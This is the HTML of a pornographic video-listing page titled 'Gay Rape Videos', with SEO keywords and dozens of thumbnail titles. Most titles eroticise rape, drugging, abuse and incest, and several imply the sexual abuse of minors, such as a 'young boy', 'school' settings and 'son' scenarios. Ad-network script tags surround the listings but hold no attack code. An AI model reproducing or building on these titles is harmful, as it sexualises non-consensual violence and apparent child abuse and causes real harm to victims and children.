

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.net/en/?error0_gallery
body_size: 11316
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Gay Rape Videos - Explore extreme gay rape fantasies.</title>
    <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
	<link rel="canonical" href="https://gayrapevideos.net/en/"  />
  <meta name="Description" content="Explore porn videos featuring rape of gay men." />
  <meta name="Keywords" content="stories of gay rape, gay rape cartoon porn, gay forced to suck dick, free forced gay videos, gay raping straight, gay gang bang rape, literotica gay forced, forced gay se, free gay rape video"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FjpgIVXLw33Qlae.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->



<div class="header">
  <div class="page-layout">
    <a href="//gayrapevideos.net" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="Search" type="submit">
      </form>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png">language</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>
  </div>
</div>
<div class="header menu">
  <div class="page-layout">
    <div class="header-top">
      <a href="/en/index/popular/1/" target="_self">Top Rating</a>
      <a href="/en/index/latest/1/" target="_self">New Videos</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>
  </div>
</div>
 
  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
      <div class="title-box">
        <h1>Gay Rape Videos #1</h1>
      </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638292588426/" class="trd">
          <div class="img">
            <div class="m">17:30</div>
            <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad abuse and fuck a young boy</div>
        </a>
        <div class="i">
          <div>66343</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638874400324/" class="trd">
          <div class="img">
            <div class="m">6:10</div>
            <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" width="240" height="180" />
          </div>
          <div class="d">BEER LOAD DROP</div>
        </a>
        <div class="i">
          <div>49510</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637846527142/" class="trd">
          <div class="img">
            <div class="m">3:19</div>
            <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" width="240" height="180" />
          </div>
          <div class="d">best friens fucking my little brother</div>
        </a>
        <div class="i">
          <div>44116</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640074581323/" class="trd">
          <div class="img">
            <div class="m">2:08</div>
            <img data-sg="3514ed10d3e3e54b" src="/thumbs/323/3824942640074581323_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Prashant forced by a guy</div>
        </a>
        <div class="i">
          <div>583908</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638294613650/" class="trd">
          <div class="img">
            <div class="m">13:18</div>
            <img data-sg="3514ed1069cbbe92" src="/thumbs/650/3824942638294613650_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young gay Alex Faux restrained for rough anal play</div>
        </a>
        <div class="i">
          <div>975</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638010726648/" class="trd">
          <div class="img">
            <div class="m">2:40</div>
            <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Garotao gostoso</div>
        </a>
        <div class="i">
          <div>43918</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638879568009/" class="trd">
          <div class="img">
            <div class="m">2:37</div>
            <img data-sg="3514ed108ca97089" src="/thumbs/9/3824942638879568009_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Drunk guy stripped by friend</div>
        </a>
        <div class="i">
          <div>7231</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639073401688/" class="trd">
          <div class="img">
            <div class="m">9:40</div>
            <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dominated homos have a barebacking orgy with aggressive tops</div>
        </a>
        <div class="i">
          <div>511402</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639620732152/" class="trd">
          <div class="img">
            <div class="m">0:55</div>
            <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddy fucking his boy</div>
        </a>
        <div class="i">
          <div>43513</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639160937509/" class="trd">
          <div class="img">
            <div class="m">19:51</div>
            <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Forced In Jail</div>
        </a>
        <div class="i">
          <div>301789</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636841594063/" class="trd">
          <div class="img">
            <div class="m">23:05</div>
            <img data-sg="3514ed1013306ccf" src="/thumbs/63/3824942636841594063_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 02</div>
        </a>
        <div class="i">
          <div>281930</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639085495658/" class="trd">
          <div class="img">
            <div class="m">2:06</div>
            <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" width="240" height="180" />
          </div>
          <div class="d">School gays</div>
        </a>
        <div class="i">
          <div>28212</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1410934792668520100/" class="trd">
          <div class="img">
            <div class="m">1:30</div>
            <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Rough shower submission for petite blonde</div>
        </a>
        <div class="i">
          <div>24288</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640511554912/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="3514ed10edef9560" src="/thumbs/912/3824942640511554912_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Brit jock in the shower gets facialized</div>
        </a>
        <div class="i">
          <div>404</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637388755817/" class="trd">
          <div class="img">
            <div class="m">14:37</div>
            <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddys Soccerboy - XVIDEOS.COM</div>
        </a>
        <div class="i">
          <div>24941</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640243779985/" class="trd">
          <div class="img">
            <div class="m">9:54</div>
            <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" width="240" height="180" />
          </div>
          <div class="d">出租车司机和金发碧眼的美少年</div>
        </a>
        <div class="i">
          <div>20234</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636665087739/" class="trd">
          <div class="img">
            <div class="m">8:39</div>
            <img data-sg="3514ed1008ab26fb" src="/thumbs/739/3824942636665087739_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Guy abused front her girlfriend</div>
        </a>
        <div class="i">
          <div>211730</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638909376451/" class="trd">
          <div class="img">
            <div class="m">6:24</div>
            <img data-sg="3514ed108e7047c3" src="/thumbs/451/3824942638909376451_0.jpg" width="240" height="180" />
          </div>
          <div class="d">What Are You?!p5</div>
        </a>
        <div class="i">
          <div>100</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639919000658/" class="trd">
          <div class="img">
            <div class="m">3:20</div>
            <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" width="240" height="180" />
          </div>
          <div class="d">HENTAI BOYS HAVING A GANGBANG PARTY</div>
        </a>
        <div class="i">
          <div>20190</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638734741928/" class="trd">
          <div class="img">
            <div class="m">5:01</div>
            <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FUCKED UR BITCH</div>
        </a>
        <div class="i">
          <div>19147</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637748099147/" class="trd">
          <div class="img">
            <div class="m">3:00</div>
            <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novinho se deliciando na pica do tio</div>
        </a>
        <div class="i">
          <div>21752</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640177499494/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10da064d66" src="/thumbs/494/3824942640177499494_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink Step Son Gets And After School Snack From His Step Dad</div>
        </a>
        <div class="i">
          <div>83</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637440185856/" class="trd">
          <div class="img">
            <div class="m">22:10</div>
            <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Abuse hot guy</div>
        </a>
        <div class="i">
          <div>10943</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638971024099/" class="trd">
          <div class="img">
            <div class="m">9:32</div>
            <img data-sg="3514ed10921cf2e3" src="/thumbs/99/3824942638971024099_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Adorable twinks Bryce and Cameron having bareback sex</div>
        </a>
        <div class="i">
          <div>96</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637391896529/" class="trd">
          <div class="img">
            <div class="m">10:00</div>
            <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
          </div>
          <div class="d">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</div>
        </a>
        <div class="i">
          <div>13041</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639401640962/" class="trd">
          <div class="img">
            <div class="m">10:18</div>
            <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Grandpa visiting me</div>
        </a>
        <div class="i">
          <div>14433</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636846369817/" class="trd">
          <div class="img">
            <div class="m">17:56</div>
            <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Asian teen guy passed out drunk and molested</div>
        </a>
        <div class="i">
          <div>12146</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639283582903/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Socando at&eacute; o sangue</div>
        </a>
        <div class="i">
          <div>346397</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637187505038/" class="trd">
          <div class="img">
            <div class="m">12:25</div>
            <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sub twinks interviewed before bondage and rough bareback</div>
        </a>
        <div class="i">
          <div>405701</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637162711521/" class="trd">
          <div class="img">
            <div class="m">14:24</div>
            <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink forced! straightboysuncovered.us</div>
        </a>
        <div class="i">
          <div>12916</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637769384758/" class="trd">
          <div class="img">
            <div class="m">16:18</div>
            <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 22</div>
        </a>
        <div class="i">
          <div>251905</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637013229519/" class="trd">
          <div class="img">
            <div class="m">3:36</div>
            <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Messing with step-brother</div>
        </a>
        <div class="i">
          <div>9639</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640755480305/" class="trd">
          <div class="img">
            <div class="m">8:10</div>
            <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad force fucks son on road! WTF</div>
        </a>
        <div class="i">
          <div>15186</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638005527110/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad loves son&#039;s cock in the ass</div>
        </a>
        <div class="i">
          <div>14226</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637682658821/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed1045520e05" src="/thumbs/821/3824942637682658821_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Restrained My Son &amp; Fucked HIM HARD</div>
        </a>
        <div class="i">
          <div>267833</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638245780881/" class="trd">
          <div class="img">
            <div class="m">2:30</div>
            <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novato sendo arrombado por dois</div>
        </a>
        <div class="i">
          <div>302102</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637574521377/" class="trd">
          <div class="img">
            <div class="m">20:18</div>
            <img data-sg="3514ed103ee00221" src="/thumbs/377/3824942637574521377_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Jeff Stryker Gets Abused In Jail</div>
        </a>
        <div class="i">
          <div>172</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636973143883/" class="trd">
          <div class="img">
            <div class="m">8:34</div>
            <img data-sg="3514ed101b07b74b" src="/thumbs/883/3824942636973143883_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 12</div>
        </a>
        <div class="i">
          <div>11754</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640420053992/" class="trd">
          <div class="img">
            <div class="m">4:13</div>
            <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" width="240" height="180" />
          </div>
          <div class="d">YOUNG SKATER 18</div>
        </a>
        <div class="i">
          <div>5412</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636739160783/" class="trd">
          <div class="img">
            <div class="m">2:27</div>
            <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Jerking their friend</div>
        </a>
        <div class="i">
          <div>3227</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637992229442/" class="trd">
          <div class="img">
            <div class="m">5:16</div>
            <img data-sg="3514ed1057c5ba42" src="/thumbs/442/3824942637992229442_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Femdom College Girls Make Professor Suck BBC</div>
        </a>
        <div class="i">
          <div>44</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640749430101/" class="trd">
          <div class="img">
            <div class="m">9:48</div>
            <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Male forced sex &amp; violence 4</div>
        </a>
        <div class="i">
          <div>171326</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636831886773/" class="trd">
          <div class="img">
            <div class="m">2:00</div>
            <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Negoes fudendo branquelo a for&ccedil;a</div>
        </a>
        <div class="i">
          <div>11014</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637125588696/" class="trd">
          <div class="img">
            <div class="m">6:12</div>
            <img data-sg="3514ed10241dd6d8" src="/thumbs/696/3824942637125588696_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hunk athlete masturbating at the gym</div>
        </a>
        <div class="i">
          <div>50</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637468460796/" class="trd">
          <div class="img">
            <div class="m">1:20</div>
            <img data-sg="3514ed10388da6fc" src="/thumbs/796/3824942637468460796_0.jpg" width="240" height="180" />
          </div>
          <div class="d">lockeroom</div>
        </a>
        <div class="i">
          <div>213161</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639304724042/" class="trd">
          <div class="img">
            <div class="m">10:17</div>
            <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg" width="240" height="180" />
          </div>
          <div class="d">480P 600K 82577711</div>
        </a>
        <div class="i">
          <div>10947</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640416776767/" class="trd">
          <div class="img">
            <div class="m">10:47</div>
            <img data-sg="3514ed10e849623f" src="/thumbs/767/3824942640416776767_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Why I love my son more than my wife</div>
        </a>
        <div class="i">
          <div>6633</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639498983210/" class="trd">
          <div class="img">
            <div class="m">4:15</div>
            <img data-sg="3514ed10b194f72a" src="/thumbs/210/3824942639498983210_0.jpg" width="240" height="180" />
          </div>
          <div class="d">superman held captive PREVIEW</div>
        </a>
        <div class="i">
          <div>44</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636678448804/" class="trd">
          <div class="img">
            <div class="m">13:47</div>
            <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Playing With My Dad!</div>
        </a>
        <div class="i">
          <div>2758</div>
          <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
